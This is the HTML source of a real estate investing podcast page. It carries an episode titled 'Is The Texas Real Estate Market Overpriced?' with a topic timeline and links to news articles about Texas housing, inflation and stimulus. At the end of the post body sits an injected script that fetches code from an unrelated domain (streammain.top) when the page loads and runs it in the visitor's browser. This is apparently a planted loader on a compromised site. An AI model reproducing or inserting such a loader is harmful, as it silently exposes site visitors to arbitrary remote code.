<script type="text/javascript" src="https://aninvestorsjourney.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/aninvestorsjourney.com","hash_tracking":"false","ua":"UA-85599203-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://aninvestorsjourney.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://aninvestorsjourney.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aninvestorsjourney.com/wp-json/wp/v2/posts/5624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aninvestorsjourney.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://aninvestorsjourney.com/?p=5624' />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '145537102555540');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=145537102555540&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script type="text/javascript">!function(e,t){(e=t.createElement("script")).src="https://cdn.convertbox.com/convertbox/js/embed.js",e.id="app-convertbox-script",e.async=true,e.dataset.uuid="1765723e-c573-430e-9ae6-54751e16ee90",document.getElementsByTagName("head")[0].appendChild(e)}(window,document);</script>

<meta name="google-site-verification" content="ArpQaSP8gNODVQP1tiGwGmoRUYWPgLEeMVQck5qq9NI" />

<meta name="facebook-domain-verification" content="hfpz4bu728ovayeylt0rodu6qsrfcc" />
		<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:1452535,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '145537102555540', {}, {
    "agent": "wordpress-6.9-3.0.6"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=145537102555540&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<link rel="icon" href="https://aninvestorsjourney.com/wp-content/uploads/2021/01/cropped-aij-fAVICO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aninvestorsjourney.com/wp-content/uploads/2021/01/cropped-aij-fAVICO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aninvestorsjourney.com/wp-content/uploads/2021/01/cropped-aij-fAVICO-180x180.png" />
<meta name="msapplication-TileImage" content="https://aninvestorsjourney.com/wp-content/uploads/2021/01/cropped-aij-fAVICO-270x270.png" />

			<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'></script>
			<script type="text/javascript">
			WebFont.load({
				google: {
					families: ["Open Sans:100,200,300,400,500,600,700,800,900","Source Sans Pro:100,200,300,400,500,600,700,800,900"]
				}
			});
			</script>
			<link rel='stylesheet' id='oxygen-cache-3702-css' href='//aninvestorsjourney.com/wp-content/uploads/oxygen/css/3702.css?cache=1651780143&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-3701-css' href='//aninvestorsjourney.com/wp-content/uploads/oxygen/css/3701.css?cache=1651780144&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-4433-css' href='//aninvestorsjourney.com/wp-content/uploads/oxygen/css/4433.css?cache=1651780142&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//aninvestorsjourney.com/wp-content/uploads/oxygen/css/universal.css?cache=1651780288&#038;ver=6.9' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="wp-singular post-template-default single single-post postid-5624 single-format-standard wp-theme-oxygen-is-not-a-theme  wp-embed-responsive oxygen-body" >



						<header id="_header-2-2996" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-3-2996" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-4-2996" class="oxy-header-left" ><a id="link-5-2996" class="ct-link atomic-logo" href="/" target="_self"  ><img id="image-6-2996" alt="an investors journey" src="https://aninvestorsjourney.com/wp-content/uploads/2021/01/House-logo-WHT.png" class="ct-image"/></a></div><div id="_header_center-7-2996" class="oxy-header-center" ></div><div id="_header_right-8-2996" class="oxy-header-right" ><nav id="_nav_menu-9-2996" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-header-container"><ul id="menu-header" class="oxy-nav-menu-list"><li id="menu-item-3951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3951"><a href="https://aninvestorsjourney.com/an-investors-journey-show/">Podcast</a></li>
<li id="menu-item-5524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5524"><a href="https://aninvestorsjourney.com/free-guides/">FREE Guides</a></li>
<li id="menu-item-4188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4188"><a href="https://aninvestorsjourney.com/blog/">Blog</a></li>
<li id="menu-item-3055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3055"><a href="#">|</a></li>
<li id="menu-item-3056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3056"><a href="tel:(210)%20514-5441">(210) 514-5441</a></li>
</ul></div></nav></div></div></div></header>
		<section id="section-12-4433" class=" ct-section" ><div class="ct-section-inner-wrap"><h1 id="headline-13-4433" class="ct-headline"><span id="span-22-4433" class="ct-span" >Is The Texas Real Estate Market Overpriced? S2E8</span></h1></div></section><section id="section-16-4433" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="text_block-17-4433" class="ct-text-block" ><span id="span-18-4433" class="ct-span oxy-stock-content-styles" ><p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/ZIMoc5wXrA8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<h2 style="text-align: center;">🎧 🏋️‍♀️ 🚗 <a href="https://an-investors-journey.captivate.fm/listen" target="_blank" rel="noopener">Listen to our podcast on the GO!</a> 🎧 🏋️‍♀️ 🚗</h2>
<div style="width: 100%; height: 170px; margin-bottom: 20px; border-radius: 10px; overflow: hidden;"><iframe style="width: 100%; height: 170px;" src="https://player.captivate.fm/episode/02bbe98b-5317-4684-91ef-3191b34e15f4" frameborder="no" scrolling="no" seamless=""></iframe></div>
<h2 style="text-align: center;">🎧 🏋️‍♀️ 🚗 <a href="https://an-investors-journey.captivate.fm/listen" target="_blank" rel="noopener">Listen to our podcast on the GO!</a> 🎧 🏋️‍♀️ 🚗</h2>
<p style="text-align: left;">In this episode of <strong>Coffee With The Johns, we discussed, Investors are worried about it being too late to invest in Texas. We also shared our thoughts on the Texas real estate market, Texas mask mandate, inflation, what we're seeing, and HOW you can protect yourself.<span class="style-scope yt-formatted-string" dir="auto"> </span> <span class="style-scope yt-formatted-string" dir="auto"> </span></strong>We will also be covering the trends and strategies developing to help you invest better in 2021.</p>
<h2><strong>🗓 SHOW TOPICS 🗓</strong></h2>
<div></div>
<div>0:00      ✅ Is The Texas Real Estate Market Overpriced?<br />
9:27       ✅  Texas Unemployment Rate Falls to 7.2 Percent</div>
<div>16:09     ✅  The U.S. economy is on fire, and is about to get stoked even more</div>
<div>22:48     ✅  Governor Abbott Lifts Mask Mandate, Opens Texas 100 Percent</div>
<div>27:01      ✅  These businesses will require customers to wear masks despite reversal of state order</div>
<div>43:25      ✅  Powell says economic reopening could cause inflation to pick up temporarily</div>
<div>52:37      ✅  Buffett says 'never bet against America' in letter noting company's U.S. assets</div>
<div>57:57      ✅  The Book: Your Next Five Moves</div>
<div>1:02:33  ✅  Too much stimulus in the U.S. may bring 'imported inflation' to China, economists warn</div>
<div>1:09:27  ✅  Senate takes first step toward passing $1.9 trillion Covid relief bill</div>
<div>1:17:17    ✅  Chipotle will link executive compensation to environmental and diversity goals</div>
<div>1:24:26  ✅  Texas earns national recognition for most capital investment for 9th year in a row</div>
<div>1:25:40  ✅  3 Reasons We’re Definitely Not in a Housing Bubble – Keeping Current Matters</div>
<div>1:45:50  ✅  FHFA extends forbearance period to 18 months - HousingWire</div>
<div>1:54:54  ✅  Elon Musk's SpaceX raised $850 million, jumping valuation to about $74 billion</div>
<div>
<h2><span class="style-scope yt-formatted-string" dir="auto">====ANNOUCEMENT📢====</span></h2>
<p><span class="style-scope yt-formatted-string" dir="auto">***If you're interested in learning <strong>How To Get Your Next Wholesale In Less Than 30 Days</strong> go check out this LIVE workshop we're doing on March 20th! 👉 </span><a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=http%3A%2F%2Fwholesalingtherightway.com%2F" target="_blank" rel="nofollow noopener">http://wholesalingtherightway.com/</a></p>
<p><strong>⚡ Feb</strong> 2021 San Antonio Real Estate Market Update - <strong>RELEASED!!!</strong><br />
<a href="http://sarealestatemarket.com">sarealestatemarket.com</a></p>
<p><strong>New Video releasing this Wednesday! - RELEASED!!!</strong><br />
<a href="https://youtu.be/jqCCxBp_e2A">https://youtube.com/aninvestorsjourney</a></p>
<h3 style="text-align: center;"><strong>❤️</strong> <a href="https://www.youtube.com/aninvestorjourney"><strong>If you haven't already, consider subscribing!</strong></a> <strong>❤️</strong></h3>
<h2><strong>WHY</strong> CWTJ?</h2>
<p>A new year means a new season of <strong>Coffee With The Johns!</strong></p>
<p>Coffee With The Johns is about bringing you the <strong>news</strong>, <strong>trends</strong>, and <strong>topics</strong> that will <strong>impact your business and life!</strong></p>
<p>With so much nonsense being covered in the media, we wanted to bring you a fresh take.</p>
<p>Join us <strong>LIVE every Friday morning at 8 AM CST</strong> as we review the week's trending news.</p>
<p>Join the conversation in <strong>Chat LIVE!</strong></p>
<p>Stay up to date on the news that ACTUALLY matters <strong>without the fluff.</strong></p>
<h2><strong>🔗 LINKS On What Was Talked About 🔗</strong></h2>
<blockquote class="gmail_quote">
<div dir="ltr">
<div><strong>📰 <a href="https://www.twc.texas.gov/news/texas-unemployment-rate-falls-72-percent#:~:text=AUSTIN%20%2D%20Texas%20added%2064%2C200%20total,8.1%20percent%20in%20November%202020" target="_blank" rel="noopener">Texas Unemployment Rate Falls to 7.2 Percent</a></strong></div>
</div>
</blockquote>
<blockquote class="gmail_quote">
<div dir="ltr">
<div><strong>📰 <a href="https://www.cnbc.com/2021/03/02/10percent-gdp-growth-the-us-economy-is-on-fire-and-is-about-to-get-stoked-even-more.html?__source=iosappshare%7Ccom.fogcreek.trello.trelloshare" target="_blank" rel="noopener">The U.S. economy is on fire, and is about to get stoked even more</a></strong></div>
<div></div>
<div><strong>📰 <a href="https://gov.texas.gov/news/post/governor-abbott-lifts-mask-mandate-opens-texas-100-percent#:~:text=Governor%20Greg%20Abbott%20today%20issued,the%20state%20to%20100%20percent.&amp;text=%22We%20must%20now%20do%20more,by%20opening%20Texas%20100%20percent" target="_blank" rel="noopener">Governor Abbott Lifts Mask Mandate, Opens Texas 100 Percent</a></strong></div>
<div></div>
<div><strong>📰 <a href="https://www.kens5.com/article/news/health/coronavirus/still-need-a-mask-these-businesses-will-require-customers-to-wear-mask-despite-reversal-of-state-order/273-e129260e-69fe-432b-abad-afabdefa0ad9" target="_blank" rel="noopener">These businesses will require customers to wear masks despite reversal of state order</a></strong></div>
<div></div>
<div><strong>📰 <a href="https://www.cnbc.com/2021/03/04/fed-chairman-powell-says-economic-reopening-could-cause-inflation-to-pick-up-temporarily.html?__source=iosappshare%7Ccom.fogcreek.trello.trelloshare" target="_blank" rel="noopener">Powell says economic reopening could cause inflation to pick up temporarily</a></strong></div>
<div></div>
<div>
<div><strong>📰 <a href="https://www.cnbc.com/2021/02/27/warren-buffett-says-never-bet-against-america-in-letter-trumpeting-berkshires-us-based-assets.html?__source=iosappshare%7Ccom.fogcreek.trello.trelloshare" target="_blank" rel="noopener">Buffett says 'never bet against America' in letter noting company's U.S. assets</a></strong></div>
</div>
<div></div>
<div>
<div><strong>📰 <a href="https://www.google.com/search?q=your+next+five+moves&amp;rlz=1C1KDEC_enUS922US923&amp;oq=your+next+five+moves&amp;aqs=chrome..69i57j46j0l5j69i60.2978j0j7&amp;sourceid=chrome&amp;ie=UTF-8" target="_blank" rel="noopener">The Book: Your Next Five Moves</a></strong></div>
</div>
<div></div>
<div><strong>📰 <a href="https://www.cnbc.com/2021/03/05/too-much-stimulus-in-the-us-may-bring-imported-inflation-to-china-economists-warn.html?__source=iosappshare%7Ccom.fogcreek.trello.trelloshare" target="_blank" rel="noopener">Too much stimulus in the U.S. may bring 'imported inflation' to China, economists warn</a></strong></div>
<div></div>
<div><strong>📰 <a href="https://www.cnbc.com/2021/03/04/covid-stimulus-update-senate-takes-step-toward-passing-1point9-trillion-relief-bill.html?__source=iosappshare%7Ccom.fogcreek.trello.trelloshare" target="_blank" rel="noopener">Senate takes first step toward passing $1.9 trillion Covid relief bill</a></strong></div>
<div></div>
<div><strong>📰 <a href="https://www.cnbc.com/2021/03/04/chipotle-will-link-executive-compensation-to-environmental-and-diversity-goals.html?__source=iosappshare%7Ccom.fogcreek.trello.trelloshare" target="_blank" rel="noopener">Chipotle will link executive compensation to environmental and diversity goals</a></strong></div>
<div></div>
<div><strong>📰 <a href="https://www.bizjournals.com/sanantonio/news/2021/03/01/site-selection-magazine-awards-tx-top-honor.html?utm_source=st&amp;utm_medium=en&amp;utm_campaign=me&amp;utm_content=an&amp;ana=&amp;j=23088322" target="_blank" rel="noopener">Texas earns national recognition for most capital investment for 9th year in a row</a></strong></div>
<div></div>
<div><strong>📰 <a href="https://www.keepingcurrentmatters.com/2021/02/09/3-reasons-were-definitely-not-in-a-housing-bubble/" target="_blank" rel="noopener">3 Reasons We’re Definitely Not in a Housing Bubble – Keeping Current Matters</a></strong></div>
<div></div>
<div><strong>📰 <a href="https://www.housingwire.com/articles/fhfa-extends-forbearance-period-to-18-months/" target="_blank" rel="noopener">FHFA extends forbearance period to 18 months - HousingWire</a></strong></div>
<div></div>
<div><strong>📰 <a href="https://www.cnbc.com/2021/02/16/elon-musks-spacex-raised-850-million-at-419point99-a-share.html?__source=iosappshare%7Ccom.fogcreek.trello.trelloshare" target="_blank" rel="noopener">Elon Musk's SpaceX raised $850 million, jumping valuation to about $74 billion</a></strong></div>
<div></div>
</div>
</blockquote>
<div>
<h2>Here's more real estate investing education:</h2>
<p>🚀 <a href="http://wholesalingtherightway.com/"><strong>Wholesaling Houses Jumpstart Video Series [FREE]</strong></a></p>
<p><strong>🚀 <a href="https://courses.prymeacademy.com/StrategySession">Don't know what's next? Schedule a Discovery Call with the Johns!</a></strong></p>
<p>🚨 <a href="https://youtu.be/5FSZRB59BKw"><strong>Don't miss Coffee With The Johns LIVE every Friday morning at 8 am</strong></a></p>
<h2> 📺 Related Episodes</h2>
<p><strong>⚡ <a href="https://youtu.be/C5uIkJhLEmI" target="_blank" rel="noopener">Texas Real Estate Q&amp;A | Clubhouse Talk</a></strong><br />
🛑<strong><a href="https://youtu.be/xyxbIDk5IR8" target="_blank" rel="noopener">Stop Wholesaling Houses and Start Wholetailing Houses</a></strong><br />
<strong><a href="https://youtu.be/0rPUHbwsGPM">🔎 </a><a href="https://youtu.be/emaT5gLX63g" target="_blank" rel="noopener">Clubhouse App For Real Estate Investors</a><a href="https://youtu.be/0rPUHbwsGPM"><br />
🤔 </a><strong><a href="https://youtu.be/6JSQBLOjKCo" target="_blank" rel="noopener">Before You Buy Your Rental Property. WATCH THIS!</a></strong><br />
<strong>⚡ <a href="https://youtu.be/8SNPMHOyeAU" target="_blank" rel="noopener">Before You Quit Your Job For Real Estate Investing, Watch This!</a></strong><br />
<strong>🤑</strong><a href="https://youtu.be/S2s7DaN6xk8" target="_blank" rel="noopener"><strong> You Succeed In Your Real Estate Investing Without Networking? [TRAINING]</strong></a><a href="https://youtu.be/0rPUHbwsGPM"><br />
<strong>🤩 </strong></a><strong><a href="https://youtu.be/zOrj3ggZUBc" target="_blank" rel="noopener">Coffee With The johns S2 E6</a></strong><br />
<strong>🤩 <a href="https://youtu.be/OQ3S3bAZyKI" target="_blank" rel="noopener">Coffee With The johns S2 E7</a></strong><br />
<strong>🔑 </strong><a href="https://youtu.be/q_Md7UNq4-c"><strong>How To Get Free Mentoring</strong></a><a href="https://youtu.be/NMEkNZNZSZo"><br />
</a><a href="https://youtu.be/0rPUHbwsGPM"><strong>🔎 </strong></a><a href="https://youtu.be/zwxLi9ceCek"><strong>How To Get Started Wholesaling</strong></a><a href="https://youtu.be/NMEkNZNZSZo"><br />
</a><a href="https://youtu.be/0rPUHbwsGPM"><strong> ⚒  </strong></a><a href="https://youtu.be/-Vf6kZbplNo"><strong>How To Get Started With Flipping</strong></a><a href="https://youtu.be/NMEkNZNZSZo"><br />
</a><a href="https://youtu.be/0rPUHbwsGPM"><strong>🏘  </strong></a><a href="https://youtu.be/m6Trv5Js1eM"><strong>How To Buy Rentals</strong></a></strong></p>
<p>If you enjoyed this episode and please share it with someone you feel would benefit from it.</p>
<p>As always, if you have any questions just ask!</p>
<p>Enjoy!</p>
<p>Keep sending us your questions! @<a class="g-link-user" href="https://soundcloud.com/prymehomes">prymehomes</a></p>
<p>Any questions email <a href="mailto:jon@prymehomes.com">jon@prymehomes.com</a></p>
</div>
</div>
<p><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
</span></div></div></section><section id="section-108-2996" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="new_columns-109-2996" class="ct-new-columns" ><div id="div_block-110-2996" class="ct-div-block " ><a id="link-111-2996" class="ct-link atomic-logo" href="https://aninvestorsjourney.com/" target="_self"  ><img id="image-112-2996" alt="an investors journey" src="https://aninvestorsjourney.com/wp-content/uploads/2021/01/House-logo-WHT.png" class="ct-image"/></a><div id="text_block-113-2996" class="ct-text-block " >Copyright © An Investors Journey<br></div></div><div id="div_block-116-2996" class="ct-div-block atomic-footer-1-column" ><div id="_social_icons-117-2996" class="oxy-social-icons" ><a href='https://facebook.com/aninvestorsjourney' target='_blank' class='oxy-social-icons-facebook'><svg><use xlink:href='#oxy-social-icons-icon-facebook'></use></svg></a><a href='https://instagram.com/aninvestorsjourney' target='_blank' class='oxy-social-icons-instagram'><svg><use xlink:href='#oxy-social-icons-icon-instagram'></use></svg></a><a href='https://www.youtube.com/aninvestorsjourney' target='_blank' class='oxy-social-icons-youtube'><svg><use xlink:href='#oxy-social-icons-icon-youtube'></use></svg></a></div></div><div id="div_block-114-2996" class="ct-div-block " ><nav id="_nav_menu-115-2996" class="oxy-nav-menu oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-container"><ul id="menu-footer" class="oxy-nav-menu-list"><li id="menu-item-5510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5510"><a href="https://aninvestorsjourney.com/an-investors-journey-show/">An Investor's Journey Show</a></li>
<li id="menu-item-5521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5521"><a href="https://aninvestorsjourney.com/free-guides/">FREE Guides</a></li>
<li id="menu-item-5507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5507"><a href="https://aninvestorsjourney.com/blog/">Blog</a></li>
<li id="menu-item-5505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5505"><a href="https://aninvestorsjourney.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-5506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5506"><a href="https://aninvestorsjourney.com/terms-and-conditions/">Terms</a></li>
</ul></div></nav></div></div></div></section>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme/*","/wp-content/themes/oxygen-is-not-a-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		   <defs>
		      <symbol id="oxy-social-icons-icon-linkedin" viewBox="0 0 32 32">
		         <title>linkedin</title>
		         <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
		         <path d="M2 12h6v18h-6v-18z"></path>
		         <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook" viewBox="0 0 32 32">
		         <title>facebook</title>
		         <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss" viewBox="0 0 32 32">
		         <title>rss</title>
		         <path d="M4.259 23.467c-2.35 0-4.259 1.917-4.259 4.252 0 2.349 1.909 4.244 4.259 4.244 2.358 0 4.265-1.895 4.265-4.244-0-2.336-1.907-4.252-4.265-4.252zM0.005 10.873v6.133c3.993 0 7.749 1.562 10.577 4.391 2.825 2.822 4.384 6.595 4.384 10.603h6.16c-0-11.651-9.478-21.127-21.121-21.127zM0.012 0v6.136c14.243 0 25.836 11.604 25.836 25.864h6.152c0-17.64-14.352-32-31.988-32z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter" viewBox="0 0 32 32">
		         <title>twitter</title>
		         <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram" viewBox="0 0 32 32">
		         <title>instagram</title>
